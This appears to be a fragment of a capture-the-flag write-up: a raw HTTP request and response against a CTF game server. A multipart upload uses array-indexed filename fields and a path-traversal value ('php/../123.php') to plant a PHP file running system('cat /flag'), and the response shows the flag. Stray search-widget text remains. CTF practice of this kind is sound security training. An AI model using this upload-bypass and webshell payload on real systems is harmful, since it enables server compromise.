 POST / HTTP/1.1
Host: 118ccb81ba1a41739d43b14979553ba5003a67d6e50945c0.game.ichunqiu.com
User-Agent: curl/7.61.0
Accept: */*
Content-Length: 523
Content-Type: multipart/form-data;
boundary=------------------------99b94f48d2d866ad
Connection: close
--------------------------99b94f48d2d866ad
Content-Disposition: form-data; name="file"; filename="index.php"
Content-Type: text/html
@<?php system('cat /flag'); ?>
--------------------------99b94f48d2d866ad
Content-Disposition: form-data; name="file[1]"
def
--------------------------99b94f48d2d866ad
Content-Disposition: form-data; name="file[0]"
php/../123.php
--------------------------99b94f48d2d866ad
Content-Disposition: form-data; name="hehe"
./123.php
--------------------------99b94f48d2d866ad
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 04:27:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 44
Connection: close
@flag{b1470d3b-0031-4803-bf5f-0c0546477814}
? < + > Type a search term